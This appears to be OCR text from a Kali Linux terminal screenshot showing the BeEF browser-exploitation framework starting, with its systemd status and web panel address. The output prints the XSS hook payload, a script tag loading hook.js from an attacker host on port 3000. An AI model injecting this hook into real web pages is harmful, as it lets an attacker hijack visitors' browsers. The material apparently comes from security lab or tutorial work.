 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Mon 2020-02-10 16:39:59 CST; 5s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 2370 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
    Tasks: 5 (limit: 4915)
   Memory: 83.5M
   CGroup: /system.slice/beef-xss.service
           └─2376 ruby /usr/share/beef-xss/beef
2月 10 16:39:59 kali systemd[1]: Starting LSB: BeEF...
2月 10 16:39:59 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#